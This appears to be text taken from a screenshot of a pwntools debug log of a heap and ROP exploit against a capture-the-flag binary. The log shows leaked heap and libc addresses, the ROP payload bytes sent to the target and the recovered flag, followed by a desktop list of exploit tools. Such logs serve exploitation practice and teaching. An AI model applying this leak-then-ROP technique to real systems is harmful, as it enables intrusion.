 00000230 2e 3e 2e 3e 2e 3e 2e 3e 3e 3e 3e 3e 3e 3e 3e 3e |.>.>|.>.>|>>>>|>>>>|
00000240 2e 3e 2e 3e 2e 3e 2e 3e 2e 3e 2e 3e 2e 3e 2e 3e |.>.>|.>.>|.>.>|.>.>|
00000250 3c 3c 3c 3c 3c 3c 3c 3c 2c 3e 2c 3e 2c 3e 2c 3e |<<<<|<<<<|,>,>|,>,>|
00000260 2c 3e 2c 3e 2c 3e 2c 3e 2c 3e 2c 3e 2c 3e 2c 3e |,>,>|,>,>|,>,>|,>,>|
*
00000390 2c 3e 2c 3e 2c 3e 2c 3e 66 6c 61 67 00 0a |,>,>|,>,>|flag|··|
0000039e
[DEBUG] Received 0x1 bytes:
00000000 a0 |·|
00000001
[DEBUG] Received 0xf bytes:
00000000 72 8b 30 5e 55 00 00 83 10 d4 b3 c0 7f 00 00 |r·0^|U···|····|···|
0000000f
heap_addr ===============> 0x555e308b7638
recv_libc_addr ===============> 0x7fc0b3d41083
libc_base ===============> 0x7fc0b3d1d000
[*] Paused (press any to continue)
[DEBUG] Sent 0xa0 bytes:
00000000 6a 0b d4 b3 c0 7f 00 00 00 00 00 00 00 00 00 00 |j···|····|····|····|
00000010 00 b8 e2 b3 c0 7f 00 00 6a 0b d4 b3 c0 7f 00 00 |····|····|j···|····|
00000020 38 76 8b 30 5e 55 00 00 1f 30 d4 b3 c0 7f 00 00 |8v·0|^U··|·0··|····|
00000030 00 00 00 00 00 00 00 00 e0 ac e2 b3 c0 7f 00 00 |····|····|····|····|
00000040 6a 0b d4 b3 c0 7f 00 00 00 00 00 00 00 00 00 00 |j···|····|····|····|
00000050 1f 30 d4 b3 c0 7f 00 00 38 76 8b 30 5e 55 00 00 |·0··|····|8v·0|^U··|
00000060 92 fc e5 b3 c0 7f 00 00 50 00 00 00 00 00 00 00 |····|····|P···|····|
00000070 c0 af e2 b3 c0 7f 00 00 6a 0b d4 b3 c0 7f 00 00 |····|····|j···|····|
00000080 01 00 00 00 00 00 00 00 92 fc e5 b3 c0 7f 00 00 |····|····|····|····|
00000090 50 00 00 00 00 00 00 00 60 b0 e2 b3 c0 7f 00 00 |P···|····|`···|····|
000000a0
[*] Switching to interactive mode
\x00[DEBUG] Received 0x50 bytes:
00000000 66 6c 61 67 7b 42 38 73 4e 64 79 68 62 75 72 34 |flag|{B8s|Ndyh|bur4|
00000010 74 33 38 58 41 32 6b 6b 48 76 6a 4a 6e 48 49 41 |t38X|A2kk|HvjJ|nHIA|
00000020 55 6b 49 61 4e 7d 0a 00 00 00 00 00 00 00 00 00 |UkIa|N}··|····|····|
00000030 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |····|····|····|····|
*
00000050
flag{B8sNdyhbur4t38XA2kkHvjJnHIAUkIaN}
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00[DEBUG] Received 0x9 bytes:
b'timeout: '
timeout: [DEBUG] Received 0x22 bytes:
b'the monitored command dumped core\n'
the monitored command dumped core
[*] Got EOF while reading in interactive
$
0 ↑ 4h 58m 1 python3
↗ | 23:50 | 04 Nov zikh ubuntu
web.py
a.bk
ak.py
pwn
source_
code
ctf_xinetd
patchelf
__pycache_
_
ROPgadget
LibcSearch
er
glibc-all-in-
one
alpha3
ROPgadget
.py
evilPatcher
ctf
myproject_
virtualenv
tools.py
mipsel-
linux-uclibc
Trash
shellcode_
test_area
roputils.py